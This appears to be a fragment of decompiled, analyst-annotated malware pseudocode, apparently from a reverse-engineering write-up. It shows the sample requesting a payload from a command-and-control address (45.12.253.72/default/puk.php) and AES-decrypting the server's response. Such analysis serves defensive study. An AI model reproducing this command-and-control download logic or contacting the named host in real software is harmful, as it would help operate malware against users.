 ok_1 = mw_get_c2_response(v65, v34);  // http://45.12.253.72/default/puk.php
string::dtor(v57);
LOBYTE(v69) = 23;
string::dtor(v58);
if ( ok_1 )
{
  content_length = mw_get_content_length(v65);
  v37 = content_length;
  if ( content_length > 0x16 )
  {
    enc_buffer = malloc(__CFADD__(content_length, 1) ? -1 : content_length + 1);
    enc_buffer_len = memmove_1(v65, enc_buffer, v37 + 1);
    dec_buffer = malloc(v37 >> 31 != 0 ? -1 : 2 * v37);
    fnSmthStringCopy(&server_key, Src);
    dec_buffer_len = mw_aes_decrypt(  // decrypt server response
                       enc_buffer,
                       enc_buffer_len,
                       &dec_buffer,
                       server_key,
                       v47,
                       v48,
                       v49,
                       v50,
                       v51);